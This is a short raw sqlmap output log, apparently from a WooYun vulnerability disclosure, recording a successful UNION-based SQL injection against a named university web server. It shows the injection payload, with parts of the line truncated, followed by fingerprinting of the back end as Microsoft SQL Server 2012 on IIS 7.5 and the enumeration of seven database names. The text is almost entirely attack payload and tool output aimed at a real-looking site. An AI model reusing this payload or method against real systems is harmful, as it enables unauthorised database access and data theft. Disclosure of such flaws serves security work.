 Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-9431 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(112)+CHAR(107)+CHAR(113)+CHAR(101)+CHAR(99)+CHAR(
R(113)+CHAR(112)+CHAR(118)+CHAR(71)+CHAR(69)+CHAR(107)+CHAR(89)+CHAR(107)+CHAR(117)+CHAR(120)+CHAR(118)+CHAR(77)+CHAR(122)+CHAR(78)+C
+CHAR(106)+CHAR(90)+CHAR(65)+CHAR(114)+CHAR(103)+CHAR(119)+CHAR(107)+CHAR(87)+CHAR(66)+CHAR(68)+CHAR(119)+CHAR(74)+CHAR(87)+CHAR(120)
3),NULL,NULL,NULL--
---
[16:18:07] [INFO] testing Microsoft SQL Server
[16:18:07] [INFO] confirming Microsoft SQL Server
[16:18:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[16:18:08] [INFO] fetching database names
[16:18:08] [INFO] the SQL query used returns 7 entries
[16:18:08] [INFO] retrieved: db_xyxw
[16:18:08] [INFO] retrieved: master
[16:18:09] [INFO] retrieved: model
[16:18:09] [INFO] retrieved: msdb
[16:18:09] [INFO] retrieved: ReportServer
[16:18:09] [INFO] retrieved: ReportServerTempDB
[16:18:10] [INFO] retrieved: tempdb
available databases [7]:
[*] db_xyxw
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[16:18:10] [INFO] fetched data logged to text files under '/Users sqlmap/output/international.guet.edu.cn'
www.wooyun.org